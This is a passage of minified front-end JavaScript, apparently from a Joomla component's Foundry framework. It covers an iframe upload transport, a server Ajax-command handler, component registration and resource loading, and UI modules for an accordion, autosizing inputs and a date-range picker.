}),a.ajaxTransport("iframe",function(b){function k(){i&&j.replaceWith(function(a){return h.get(a)}),e.remove(),f.attr("src","javascript:false;").remove()}var e=null,f=null,g="iframe-"+a.now(),h=a(b.files).filter(":file:enabled"),i=h.length>0,j=null;return b.dataTypes.shift(),e=a("<form enctype='multipart/form-data' method='post'></form>").hide().attr({action:b.url,target:g}),"string"==typeof b.data&&b.data.length>0&&a.error("data must not be serialized"),a.each(b.data||{},function(b,c){a.isPlainObject(c)&&(b=c.name,c=c.value),a.isArray(c)||(c=[c]),a.each(c,function(c,d){a("<input type='hidden' />").attr({name:b,value:d}).appendTo(e)
})}),a("<input type='hidden' value='IFrame' name='X-Requested-With' />").appendTo(e),i&&(j=h.after(function(){return a(this).clone().prop("disabled",!0)}).next(),h.appendTo(e)),{send:function(b,c){f=a("<iframe src='javascript:false;' name='"+g+"' id='"+g+"' style='display:none'></iframe>"),f.bind("load",function(){f.unbind("load").bind("load",function(){var a=this.contentWindow?this.contentWindow.document:this.contentDocument?this.contentDocument:this.document,b=a.documentElement?a.documentElement:a.body,d=b.getElementsByTagName("textarea")[0],e=d?d.getAttribute("data-type"):null,f=d?d.getAttribute("data-status"):200,g=d?d.getAttribute("data-statusText"):"OK",h={html:b.innerHTML,text:e?d.value:b?b.textContent||b.innerText:null};
k(),c(f,g,h,e?"Content-Type: "+e:null)}),e[0].submit()}),a("body").append(e,f)},abort:function(){null!==f&&(f.unbind("load").attr("src","javascript:false;"),k())}}})}),FD50.plugin("server",function($){var self=$.server=function(a){var b=$.Deferred(),c=$.extend(!0,{},self.defaultOptions,a,{success:function(){}}),d=b.xhr=$.Ajax(c).done(function(c){if("string"==typeof c)try{c=$.parseJSON(c)}catch(d){b.rejectWith(b,["Unable to parse Ajax commands.","error"])}if($.isArray(c)){var e=function(c){var d=c.type,e=self.parsers[d]||a[d];
return $.isFunction(e)?e.apply(b,c.data):void 0},c=$.map(c,function(a){return"notify"!=a.type?a:(e(a),void 0)});$.each(c,function(a,b){e(b)})}else b.rejectWith(b,["Invalid ajax commands.","error"]);"pending"===b.state()&&b.resolveWith(b)}).fail(function(a,c,d){b.rejectWith(b,[d,c])});return b.abort=d.abort,b};self.defaultOptions={type:"POST",data:{tmpl:"component",format:"ajax",no_html:1},cache:!1,contentType:"application/x-www-form-urlencoded",dataType:"json"},self.parsers={script:function(){var data=$.makeArray(arguments);
if("string"!=typeof data[0]){var chain=window,chainBroken=!1;$.each(data,function(a,b){"Foundry"===b.property&&(b.property=$.globalNamespace),"Foundry"===b.method&&(b.method=$.globalNamespace);try{switch(b.type){case"get":chain=chain[b.property];break;case"set":chain[b.property]=b.value,chainBroken=!0;break;case"call":chain=chain[b.method].apply(chain,b.args)}}catch(c){chainBroken=!0}})}else try{eval(data[0])}catch(err){}},resolve:function(){this.resolveWith(this,arguments)},reject:function(){this.rejectWith(this,arguments)
},notify:function(){this.notifyWith(this,arguments)},redirect:function(a){window.location=a}}}),FD50.plugin("component",function(a){var b=a.Component=function(a,c){return arguments.length<1?b.registry:arguments.length<2?b.registry[a]:b.register(a,c)};b.registry={},b.proxy=function(b,c,d){b[c]=a.isFunction(d)?a.proxy(d,b):d},b.register=function(c,d){var e;a.isFunction(c)&&(e=c,c=e.className,d=e.options);var f=b.registry[c]=window[c]=function(b){return a.isFunction(b)?b(a):component};if(a.each(b.prototype,function(a,c){b.proxy(f,a,c)
}),f.$=a,f.options=d,f.className=c,f.identifier=c.toLowerCase(),f.componentName="com_"+f.identifier,f.prefix=f.identifier+"/",f.version=d.version,f.safeVersion=f.version.replace(/\./g,""),f.environment=d.environment||a.environment,f.mode=d.mode||a.mode,f.debug="development"===f.environment,f.console=b.console(f),f.language=d.language||a.locale.lang||"en",f.baseUrl=d.baseUrl||a.indexUrl+"?option="+f.componentName,f.ajaxUrl=d.ajaxUrl||a.basePath+"/?option="+f.componentName,f.scriptPath=d.scriptPath||a.rootPath+"/media/"+f.componentName+"/scripts/",f.stylePath=d.stylePath||a.rootPath+"/media/"+f.componentName+"/styles/",f.templatePath=d.templatePath||d.scriptPath,f.languagePath=d.languagePath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=lang&task=getLanguage",f.viewPath=d.viewPath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=themes&task=getAjaxTemplate",f.optimizeResources=!0,f.resourcePath=d.resourcePath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=foundry&task=getResource",f.resourceInterval=1200,f.scriptVersioning=d.scriptVersioning||!1,f.tasks=[],FD50.component(c,f),e)if(f.debug)e.queue.execute();
else{for(var g,h=FD50.installer(c);g=h.shift();)f.install.apply(f,g);a.when(f.install("definitions"),f.install("scripts")).done(function(){e.queue.execute()})}},b.extend=function(c,d){b.prototype[c]=d,a.each(b.registry,function(a,e){b.proxy(e,c,d)})},a.template("component/console",'<div id="[%== component.identifier %]-console" class="foundry-console" style="display: none; z-index: 999999;"><div class="console-header"><div class="console-title">[%= component.className %] [%= component.version %]</div><div class="console-remove-button">x</div></div><div class="console-log-item-group"></div><style type="text/css">.foundry-console{position:fixed;width:50%;height:50%;bottom:0;left:0;background:white;box-shadow: 0 0 5px 0;margin-left: 25px;}.console-log-item-group{width: 100%;height: 100%;overflow-y:scroll;}.console-header{position: absolute;background:red;color:white;font-weight:bold;top:-24px;left: 0;line-height:24px;width:100%}.console-remove-button{text-align:center;cursor: pointer;display:block;width: 24px;float:right}.console-remove-button:hover{color: yellow}.console-title{padding: 0 5px;float:left}.console-log-item{padding: 5px}.console-log-item + .console-log-item{border-top: 1px solid #ccc}</style></div>'),b.console=function(b){return function(b){var d,c=function(a){return arguments.length<1?c.toggle():c[a]&&c[a].apply(c,arguments)
};return c.selector="#"+b.identifier+"-console",c.init=function(){return d=a(c.selector),d.length<1&&(d=a(a.View("component/console",{component:b})).appendTo("body"),d.find(".console-remove-button").click(function(){d.hide()})),c.element=d,arguments.callee},c.methods={log:function(c,e,f){e=e||"info";var g=d.find(".console-log-item-group"),h=a(document.createElement("div")).addClass("console-log-item type-"+e).attr("data-code",f).html(c);g.append(h),g[0].scrollTop=g[0].scrollHeight,b.debug&&d.show()},toggle:function(){d.toggle()
},reset:function(){d.find(".console-log-item-group").empty()}},a.each(c.methods,function(a,b){c[a]=function(){return c.init(),b.apply(c,arguments)}}),c}(b)};var c=a(document),d=b.prototype;a.extend(d,{run:function(b){return a.isFunction(b)?b(a):this},ready:function(){return c.ready(function(){d.ready=d.run}),function(b){a.isFunction(b)&&c.ready(function(){b(a)})}}(),install:function(b,c){var d=this,e=d.tasks[b]||(d.tasks[b]=a.Deferred());if(!c)return e;var f=function(){return c(a,d),e.resolve()};return"definitions"==b?f():(a.when(d.install("definitions")).done(f),void 0)
},token:function(){return window.ezb.token},template:function(b){var c=this;return void 0==b?a.grep(a.template(),function(a){return 0==a.indexOf(c.prefix)}):(arguments[0]=c.prefix+b,a.template.apply(null,arguments))},require:function(b){var c=this,b=b||{},d=a.require(b),e={};return a.each(["library","script","language","template","done"],function(a,b){e[b]=d[b]}),d.resource=function(b){if(a.isPlainObject(b)&&b.type&&b.name&&a.isDeferred(b.loader)){var f=c.resourceCollector;f||(f=c.resourceCollector=a.Deferred(),a.extend(f,{name:a.uid("ResourceCollector"),manifest:[],loaderList:[],loaders:[],load:function(){if(delete c.resourceCollector,f.manifest.length<0)return f.resolve(),void 0;
var b=0,d=function(){b++,a.Ajax({type:"POST",url:c.resourcePath,dataType:"json",data:{resource:f.manifest}}).done(function(d){return a.isArray(d)?(a.each(d,function(a,b){var c=b.content;f.loaders[b.id][void 0!==c?"resolve":"reject"](c)}),b>1&&c.debug&&console.info("Attempt to try and get resources again was successful!"),void 0):(f.reject("Server did not return a valid resource manifest."),void 0)}).fail(function(){return b>2?(c.debug&&console.error("Unable to get resource again. Giving up!"),void 0):(c.debug&&console.warn("Unable to get resource. Trying again..."),d(),void 0)
})};d(),a.when.apply(null,f.loaderList).done(f.resolve).fail(f.reject)}}),setTimeout(f.load,c.resourceCollectionInterval));var g=b.id=a.uid("Resource");return f.loaders[g]=b.loader,f.loaderList.push(b.loader),delete b.loader,f.manifest.push(b),d}},d.library=function(){return e.script.apply(this,arguments),d},d.script=function(){var b=this,f=b.expand(arguments,{path:c.scriptPath}),g=a.map(f.names,function(b){if(a.isArray(b)||a.isUrl(b)||/^(\/|\.)/.test(b))return b;var d=c.prefix+b,e=a.uri(f.options.path).toPath("./"+b+"."+(f.options.extension||"js")+(c.scriptVersioning?"?version="+c.safeVersion:"")).toString();
return[[d,e,!0]]});return e.script.apply(d,[f.options].concat(g)),d},d.template=function(){var b=this,f=b.expand(arguments,{path:c.templatePath});return e.template.apply(d,[f.options].concat(a.map(f.names,function(a){return[[c.prefix+a,a]]}))),d},d.done=function(a){return e.done.call(d,function(){c.ready(a)})},d},module:function(b,c){var d=this;if(!a.isArray(b)){var e=d.prefix+b;return c?a.module.apply(null,[e,function(){var b=this;c.call(b,a)}]):a.module(e)}}}),a.Component.extend("ajax",function(b,c,d){var e=this,f=new Date,g={url:e.ajaxUrl+"&_ts="+f.getTime(),data:a.extend(c,{option:e.componentName,namespace:b})};
if(g=a.extend(!0,g,e.options.ajax),g.data[e.token()]=1,g.data.hasOwnProperty("args")&&(g.data.args=a.toJSON(g.data.args)),a.isPlainObject(d)){if(d.type){switch(d.type){case"jsonp":d.dataType="jsonp",d.crossDomain=!0,g.data.transport="jsonp";break;case"iframe":d.iframe=!0,d.processData=!1,d.files=g.data.files,delete g.data.files,g.data.transport="iframe"}delete d.type}a.extend(g,d)}a.isFunction(d)&&(g.success=d);var h=a.server(g);return h.progress(function(a,b,c){e.debug&&"debug"==b&&e.console.log(a,b,c)}),h}),a.Component.extend("Controller",function(){var e,f,b=this,c=a.makeArray(arguments),d=c[0];
return 1==c.length?a.String.getObject(d):(c.length>2?(e=c[1],f=c[2]):(e={},f=c[1]),a.extend(e,{root:b.className+".Controller",component:b}),a.Controller.apply(this,[d,e,f]))}),a.Component.extend("View",function(){var c=this;return arguments.length<1?c.template():(arguments[0]=c.prefix+arguments[0],a.View.apply(this,arguments))}),FD50.module.execute(),a.each(FD50.component(),function(b,c){c.registered||a.Component.register(c)})}),FD50.plugin("static",function($){$.module(["accordion","autosize.input","daterangepicker","dialog","image","label","leaflet","scrollTo","textboxlist"]),function(){var a=function(a){var b=this,d=function(){!function(){"use strict";
var a=function(b){return NodeList.prototype.isPrototypeOf(b.node)?(b.node.forEach(function(c){var d=b;d.node=c,new a(d)}),void 0):(b.node instanceof HTMLElement?(this.node=b.node,this.eventNode=b.eventNode?this.node.querySelector(b.eventNode):this.node,this.isCollapsed="undefined"!=typeof this.node.dataset.collapsibleCollapsed?!0:null,this.isCollapsed||(this.isCollapsed=b.isCollapsed&&"boolean"==typeof b.isCollapsed?b.isCollapsed:!1),this.observe="boolean"==typeof b.observe?b.observe:!1,this.expandCallback="function"==typeof b.expandCallback?b.expandCallback:null,this.collapseCallback="function"==typeof b.collapseCallback?b.collapseCallback:null,this.observeCallback="function"==typeof b.observeCallback?b.observeCallback:null,this.mutationCallback="function"==typeof b.mutationCallback?b.mutationCallback:null,this.init()):console.error(b.node,"is not a NodeList or an instance of HTMLElement"),void 0)
};a.prototype.init=function(){this.updateHeights(),this.isCollapsed?(this.node.style.height=this.collapsedHeight+"px",this.node.classList.add("is-collapsed")):(this.node.classList.add("is-expanded"),this.node.classList.add("is-active")),this.eventNode.addEventListener("click",function(){this.toggleCollapse()}.bind(this)),window.addEventListener("resize",this.updateHeights.bind(this,null)),this.observe&&this.initObserver(),this.node.collapsible=this},a.prototype.updateHeights=function(b){b=b||0,this.collapsedHeight=a.parseNumber(window.getComputedStyle(this.eventNode).height),this.node.style.height="auto",this.expandedHeight=a.parseNumber(window.getComputedStyle(this.node).height),this.expandedHeight+=b,this.expandedHeight=Math.max(this.expandedHeight,this.collapsedHeight),this.isCollapsed&&(this.node.style.height=this.collapsedHeight+"px"),this.updateParentNode(this.expandedHeight-this.collapsedHeight)
},a.prototype.toggleCollapse=function(){this.isCollapsed?this.expand():this.collapse()},a.prototype.expand=function(){this.updateHeights(),void this.node.offsetWidth,this.node.style.height="auto",this.node.style.height=this.expandedHeight+"px",this.node.classList.remove("is-collapsed"),this.node.classList.add("is-expanded"),this.node.classList.add("is-active"),this.isCollapsed=!1;var a=new CustomEvent("toggle",{bubbles:!0,detail:{action:"expand",origin:this.eventNode}});this.node.dispatchEvent(a),this.expandCallback&&this.expandCallback.bind(this,a)(),this.updateParentNode(this.expandedHeight-this.collapsedHeight)
},a.prototype.collapse=function(){this.node.style.height=window.getComputedStyle(this.node).height,void this.node.offsetWidth,this.node.style.height=this.collapsedHeight+"px",this.node.classList.remove("is-expanded"),this.node.classList.remove("is-active"),this.node.classList.add("is-collapsed"),this.isCollapsed=!0;var a=new CustomEvent("toggle",{bubbles:!0,detail:{action:"collapse",origin:this.eventNode}});this.node.dispatchEvent(a),this.collapseCallback&&this.collapseCallback.bind(this,a)(),this.updateParentNode(-(this.expandedHeight-this.collapsedHeight))
},a.prototype.updateParentNode=function(a){this.node.parentNode&&this.node.parentNode.collapsible&&this.node.parentNode.collapsible.updateHeights(a)},a.prototype.initObserver=function(){this.mutationObserver=new window.MutationObserver(function(b){var c,d;if(b[0].addedNodes.length>0?(d="add",c=b[0].addedNodes[0]):(d="remove",c=b[0].removedNodes[0]),!this.isCollapsed){var e=window.getComputedStyle(c),f=a.parseNumber(e.height)+a.parseNumber(e["margin-top"])+a.parseNumber(e["margin-bottom"]);this.node.style.height="auto";
var g=a.parseNumber(window.getComputedStyle(this.node).height);"add"==d?(this.node.style.height=g-f+"px",void this.node.offsetWidth,this.node.style.height=g+"px"):(this.node.style.height=this.expandedHeight+"px",void this.node.offsetWidth,this.node.style.height=g+"px")}this.expandedHeight=g;var h=new CustomEvent("mutate",{bubbles:!0,detail:{action:d,node:c}});this.node.dispatchEvent(h),this.mutationCallback&&this.mutationCallback.bind(this,h)()}.bind(this)),this.mutationObserver.observe(this.node,{childList:!0})
},a.parseNumber=function(a){return Number.parseInt(a.slice(0,-2))},window.Collapsible=a}()};d(),b.resolveWith(d)};FD50.module("accordion",a)}(),function(){var a=function(a){var b=this,c=function(){var b=function(c,d){var e=this;e.input=a(c),e.options=a.extend(b.defaultOptions,d),e.mirror=a('<span style="position:absolute; top:-999px; left:0; white-space:pre;"/>'),a.each(["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent"],function(a,b){e.mirror[0].style[b]=e.input.css(b)
}),a("body").append(e.mirror),e.input.bind("keydown keyup input",function(){e.update()}),e.update()};b.defaultOptions={space:30},b.validTypes=["text","password","search","url","tel","email"],b.prototype.update=function(){var a=this,b=a.input,c=a.mirror,d=b.val();if(d||(d=b.attr("placeholder")),d!==c.text()){c.text(d);var e=c.width()+a.options.space;b.width(e)}},a.fn.autosizeInput=function(c){return this.each(function(){if("INPUT"==this.tagName&&a.inArray(this.type,b.validTypes)>-1){var d=a(this);d.data("autosizeInputInstance")||d.data("autosizeInputInstance",new b(this,c))
}})},a(function(){a("input[data-autosize-input]").autosizeInput()})};c(),b.resolveWith(c)};FD50.module("autosize.input",a)}(),function(){var a=function(a){var b=this;a.require().script("moment").done(function(){var c=function(){var b=a.moment,c=function(c,d,e){if(this.parentEl="body",this.element=a(c),this.startDate=b().startOf("day"),this.endDate=b().endOf("day"),this.minDate=!1,this.maxDate=!1,this.dateLimit=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=1,this.timePickerSeconds=!1,this.linkedCalendars=!0,this.autoUpdateInput=!0,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyClass="btn-success",this.cancelClass="btn-default",this.locale={direction:"ltr",format:"DD/MM/YYYY",separator:" - ",applyLabel:"Apply",cancelLabel:"Cancel",weekLabel:"W",customRangeLabel:"Custom Range",daysOfWeek:b.weekdaysMin(),monthNames:b.monthsShort(),firstDay:0},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},("object"!=typeof d||null===d)&&(d={}),d=a.extend(this.element.data(),d),"string"==typeof d.template||d.template instanceof a||(d.template='<div id="eb" class="daterangepicker dropdown-menu"><div class="calendar left"><div class="daterangepicker_input"><input class="input-mini form-control" type="text" name="daterangepicker_start" value="" /><i class="fa fa-calendar glyphicon glyphicon-calendar"></i><div class="calendar-time"><div></div><i class="fa fa-clock-o glyphicon glyphicon-time"></i></div></div><div class="calendar-table"></div></div><div class="calendar right"><div class="daterangepicker_input"><input class="input-mini form-control" type="text" name="daterangepicker_end" value="" /><i class="fa fa-calendar glyphicon glyphicon-calendar"></i><div class="calendar-time"><div></div><i class="fa fa-clock-o glyphicon glyphicon-time"></i></div></div><div class="calendar-table"></div></div><div class="ranges"><div class="range_inputs"><button class="applyBtn" disabled="disabled" type="button"></button> <button class="cancelBtn" type="button"></button></div></div></div>'),this.parentEl=d.parentEl&&a(d.parentEl).length?a(d.parentEl):a(this.parentEl),this.container=a(d.template).appendTo(this.parentEl),"object"==typeof d.locale&&("string"==typeof d.locale.direction&&(this.locale.direction=d.locale.direction),"string"==typeof d.locale.format&&(this.locale.format=d.locale.format),"string"==typeof d.locale.separator&&(this.locale.separator=d.locale.separator),"object"==typeof d.locale.daysOfWeek&&(this.locale.daysOfWeek=d.locale.daysOfWeek.slice()),"object"==typeof d.locale.monthNames&&(this.locale.monthNames=d.locale.monthNames.slice()),"number"==typeof d.locale.firstDay&&(this.locale.firstDay=d.locale.firstDay),"string"==typeof d.locale.applyLabel&&(this.locale.applyLabel=d.locale.applyLabel),"string"==typeof d.locale.cancelLabel&&(this.locale.cancelLabel=d.locale.cancelLabel),"string"==typeof d.locale.weekLabel&&(this.locale.weekLabel=d.locale.weekLabel),"string"==typeof d.locale.customRangeLabel)){var f=document.createElement("textarea");
f.innerHTML=d.locale.customRangeLabel;var g=f.value;this.locale.customRangeLabel=g}if(this.container.addClass(this.locale.direction),"string"==typeof d.startDate&&(this.startDate=b(d.startDate,this.locale.format)),"string"==typeof d.endDate&&(this.endDate=b(d.endDate,this.locale.format)),"string"==typeof d.minDate&&(this.minDate=b(d.minDate,this.locale.format)),"string"==typeof d.maxDate&&(this.maxDate=b(d.maxDate,this.locale.format)),"object"==typeof d.startDate&&(this.startDate=b(d.startDate)),"object"==typeof d.endDate&&(this.endDate=b(d.endDate)),"object"==typeof d.minDate&&(this.minDate=b(d.minDate)),"object"==typeof d.maxDate&&(this.maxDate=b(d.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),"string"==typeof d.applyClass&&(this.applyClass=d.applyClass),"string"==typeof d.cancelClass&&(this.cancelClass=d.cancelClass),"object"==typeof d.dateLimit&&(this.dateLimit=d.dateLimit),"string"==typeof d.opens&&(this.opens=d.opens),"string"==typeof d.drops&&(this.drops=d.drops),"boolean"==typeof d.showWeekNumbers&&(this.showWeekNumbers=d.showWeekNumbers),"boolean"==typeof d.showISOWeekNumbers&&(this.showISOWeekNumbers=d.showISOWeekNumbers),"string"==typeof d.buttonClasses&&(this.buttonClasses=d.buttonClasses),"object"==typeof d.buttonClasses&&(this.buttonClasses=d.buttonClasses.join(" ")),"boolean"==typeof d.showDropdowns&&(this.showDropdowns=d.showDropdowns),"boolean"==typeof d.showCustomRangeLabel&&(this.showCustomRangeLabel=d.showCustomRangeLabel),"boolean"==typeof d.singleDatePicker&&(this.singleDatePicker=d.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),"boolean"==typeof d.timePicker&&(this.timePicker=d.timePicker),"boolean"==typeof d.timePickerSeconds&&(this.timePickerSeconds=d.timePickerSeconds),"number"==typeof d.timePickerIncrement&&(this.timePickerIncrement=d.timePickerIncrement),"boolean"==typeof d.timePicker24Hour&&(this.timePicker24Hour=d.timePicker24Hour),"boolean"==typeof d.autoApply&&(this.autoApply=d.autoApply),"boolean"==typeof d.autoUpdateInput&&(this.autoUpdateInput=d.autoUpdateInput),"boolean"==typeof d.linkedCalendars&&(this.linkedCalendars=d.linkedCalendars),"function"==typeof d.isInvalidDate&&(this.isInvalidDate=d.isInvalidDate),"function"==typeof d.isCustomDate&&(this.isCustomDate=d.isCustomDate),"boolean"==typeof d.alwaysShowCalendars&&(this.alwaysShowCalendars=d.alwaysShowCalendars),0!=this.locale.firstDay)for(var h=this.locale.firstDay;h>0;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),h--;
var i,j,k;if("undefined"==typeof d.startDate&&"undefined"==typeof d.endDate&&a(this.element).is("input[type=text]")){var l=a(this.element).val(),m=l.split(this.locale.separator);i=j=null,2==m.length?(i=b(m[0],this.locale.format),j=b(m[1],this.locale.format)):this.singleDatePicker&&""!==l&&(i=b(l,this.locale.format),j=b(l,this.locale.format)),null!==i&&null!==j&&(this.setStartDate(i),this.setEndDate(j))}if("object"==typeof d.ranges){for(k in d.ranges){i="string"==typeof d.ranges[k][0]?b(d.ranges[k][0],this.locale.format):b(d.ranges[k][0]),j="string"==typeof d.ranges[k][1]?b(d.ranges[k][1],this.locale.format):b(d.ranges[k][1]),this.minDate&&i.isBefore(this.minDate)&&(i=this.minDate.clone());
var n=this.maxDate;if(this.dateLimit&&n&&i.clone().add(this.dateLimit).isAfter(n)&&(n=i.clone().add(this.dateLimit)),n&&j.isAfter(n)&&(j=n.clone()),!(this.minDate&&j.isBefore(this.minDate,this.timepicker?"minute":"day")||n&&i.isAfter(n,this.timepicker?"minute":"day"))){var f=document.createElement("textarea");f.innerHTML=k;var g=f.value;this.ranges[g]=[i,j]}}var o="<ul>";for(k in this.ranges)o+='<li data-range-key="'+k+'">'+k+"</li>";this.showCustomRangeLabel&&(o+='<li data-range-key="'+this.locale.customRangeLabel+'">'+this.locale.customRangeLabel+"</li>"),o+="</ul>",this.container.find(".ranges").prepend(o)
}"function"==typeof e&&(this.callback=e),this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide()),this.timePicker&&this.autoApply&&(this.autoApply=!1),this.autoApply&&"object"!=typeof d.ranges?this.container.find(".ranges").hide():this.autoApply&&this.container.find(".applyBtn, .cancelBtn").addClass("hide"),this.singleDatePicker&&(this.container.addClass("single"),this.container.find(".calendar.left").addClass("single"),this.container.find(".calendar.left").show(),this.container.find(".calendar.right").hide(),this.container.find(".daterangepicker_input input, .daterangepicker_input > i").hide(),this.timePicker?this.container.find(".ranges ul").hide():this.container.find(".ranges").hide()),("undefined"==typeof d.ranges&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar"),this.container.addClass("opens"+this.opens),"undefined"!=typeof d.ranges&&"right"==this.opens&&this.container.find(".ranges").prependTo(this.container.find(".calendar.left").parent()),this.container.find(".applyBtn, .cancelBtn").addClass(this.buttonClasses),this.applyClass.length&&this.container.find(".applyBtn").addClass(this.applyClass),this.cancelClass.length&&this.container.find(".cancelBtn").addClass(this.cancelClass),this.container.find(".applyBtn").html(this.locale.applyLabel),this.container.find(".cancelBtn").html(this.locale.cancelLabel),this.container.find(".calendar").on("click.daterangepicker",".prev",a.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",a.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",a.proxy(this.clickDate,this)).on("mouseenter.daterangepicker","td.available",a.proxy(this.hoverDate,this)).on("mouseleave.daterangepicker","td.available",a.proxy(this.updateFormInputs,this)).on("change.daterangepicker","select.yearselect",a.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",a.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",a.proxy(this.timeChanged,this)).on("click.daterangepicker",".daterangepicker_input input",a.proxy(this.showCalendars,this)).on("focus.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsFocused,this)).on("blur.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsBlurred,this)).on("change.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsChanged,this)),this.container.find(".ranges").on("click.daterangepicker","button.applyBtn",a.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",a.proxy(this.clickCancel,this)).on("click.daterangepicker","li",a.proxy(this.clickRange,this)).on("mouseenter.daterangepicker","li",a.proxy(this.hoverRange,this)).on("mouseleave.daterangepicker","li",a.proxy(this.updateFormInputs,this)),this.element.is("input")||this.element.is("button")?this.element.on({"click.daterangepicker":a.proxy(this.show,this),"focus.daterangepicker":a.proxy(this.show,this),"keyup.daterangepicker":a.proxy(this.elementChanged,this),"keydown.daterangepicker":a.proxy(this.keydown,this)}):this.element.on("click.daterangepicker",a.proxy(this.toggle,this)),this.element.is("input")&&!this.singleDatePicker&&this.autoUpdateInput?(this.element.val(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.element.trigger("change")):this.element.is("input")&&this.autoUpdateInput&&(this.element.val(this.startDate.format(this.locale.format)),this.element.trigger("change"))
};return c.prototype={constructor:c,setStartDate:function(a){"string"==typeof a&&(this.startDate=b(a,this.locale.format)),"object"==typeof a&&(this.startDate=b(a)),this.timePicker||(this.startDate=this.startDate.startOf("day")),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.isShowing||this.updateElement(),this.updateMonthsInView()
},setEndDate:function(a){"string"==typeof a&&(this.endDate=b(a,this.locale.format)),"object"==typeof a&&(this.endDate=b(a)),this.timePicker||(this.endDate=this.endDate.endOf("day")),this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),this.dateLimit&&this.startDate.clone().add(this.dateLimit).isBefore(this.endDate)&&(this.endDate=this.startDate.clone().add(this.dateLimit)),this.previousRightTime=this.endDate.clone(),this.isShowing||this.updateElement(),this.updateMonthsInView()
},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").removeAttr("disabled").removeClass("disabled"):this.container.find(".right .calendar-time select").attr("disabled","disabled").addClass("disabled")),this.endDate?(this.container.find('input[name="daterangepicker_end"]').removeClass("active"),this.container.find('input[name="daterangepicker_start"]').addClass("active")):(this.container.find('input[name="daterangepicker_end"]').addClass("active"),this.container.find('input[name="daterangepicker_start"]').removeClass("active")),this.updateMonthsInView(),this.updateCalendars(),this.updateFormInputs()
},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.startDate.clone().date(2).add(1,"month"):this.endDate.clone().date(2)
}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.startDate.clone().date(2).add(1,"month"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().date(2),this.leftCalendar.month=this.maxDate.clone().date(2).subtract(1,"month"))
},updateCalendars:function(){if(this.timePicker){var a,b,c;if(this.endDate){if(a=parseInt(this.container.find(".left .hourselect").val(),10),b=parseInt(this.container.find(".left .minuteselect").val(),10),c=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,!this.timePicker24Hour){var d=this.container.find(".left .ampmselect").val();"PM"===d&&12>a&&(a+=12),"AM"===d&&12===a&&(a=0)}}else if(a=parseInt(this.container.find(".right .hourselect").val(),10),b=parseInt(this.container.find(".right .minuteselect").val(),10),c=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,!this.timePicker24Hour){var d=this.container.find(".right .ampmselect").val();
